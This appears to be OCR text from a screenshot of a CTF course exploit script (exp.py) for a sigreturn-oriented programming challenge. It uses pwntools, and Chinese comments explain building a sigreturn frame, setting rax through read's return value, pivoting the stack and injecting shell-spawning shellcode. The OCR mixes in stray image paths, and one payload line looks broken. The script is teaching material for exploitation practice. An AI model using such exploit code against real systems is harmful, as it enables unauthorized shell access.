 exp.py
36 syscall_ret = 0x4000FE
37
38 def exploit(p):
39
40 frame = SigreturnFrame()
41 frame.rax = constants.SYS_read
42 frame.rdi = 0
43 frame.rsi = 0x600a00
配置好 Signal Frame
44 frame.rdx = 0x100
45 frame.rip = syscall_ret
46 frame.rsp = 0x600a00
47
48 pl = ''
49 pl += 0x20*'a'
用 read 返回值控制 rax 借此调用
50 pl += p64(read_input)
51 pl += p64(syscall_ret)
sigreturn
52 pl += str(frame)
53 p.send(pl)
54
55 sleep(10)
56
57 p.send(15*'a')
赋值rax = 15
58
59 sleep(1)
60
61 shellcode = asm(shellcraft.amd64.linux.sh())
62
63 pl = 0x600a10+p64(0)+shellcode
在转移的栈上写入 shellcode
64 p.send(pl)
65
66 p.interactive()
67 return
68
69 if __name__ == "__main__":
70 elf = ELF(BIN)
71 if len(sys.argv) > 1:
72 LOCAL = False
73 p = remote(HOST, PORT)
74 exploit(p)
75 else:
76 LOCAL = True
77 p = process(BIN)
78 log.info('PID: ' + str(proc.pidof(p)[0]))
Line 65, Column 1; Saved ~/Desktop/freebuf第四次课/challenges/srop/exp.py (UTF-8)
T